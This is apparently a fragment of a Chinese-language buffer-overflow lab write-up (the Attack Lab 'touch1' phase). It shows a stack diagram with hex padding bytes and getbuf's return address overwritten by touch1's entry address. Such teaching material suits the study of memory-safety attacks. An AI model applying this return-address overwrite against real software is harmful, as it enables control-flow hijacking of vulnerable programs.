 ...
test 的栈帧
c0 17 40 00 00 00 00 00
%rsp + 40
(getbuf 返回地址)
函数 touch1 入口地址
00 00 00 00 00 00 00 00
%rsp + 32
6d 73 69 6c 61 65 64 69
%rsp + 24
getbuf 的栈帧
00 00 00 00 6d 78 78 2d
%rsp + 16
任意值均可
2d 78 78 6d 00 00 00 00
%rsp + 8
69 64 65 61 6c 69 73 6d
%rsp